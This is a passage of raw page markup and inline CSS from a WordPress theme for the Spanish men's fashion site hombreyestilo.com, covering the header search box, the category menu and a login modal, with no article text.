*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="10841" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
